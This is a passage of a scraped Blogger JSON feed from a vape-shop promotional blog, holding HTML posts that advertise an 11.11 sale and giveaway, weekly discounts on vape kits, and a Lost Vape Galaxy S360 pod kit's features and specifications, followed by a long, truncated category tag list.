data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001682256044906243_1768643653183&_=1768643653184
body_size: 47897
content:
// API callback
jQuery111001682256044906243_1768643653183({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen 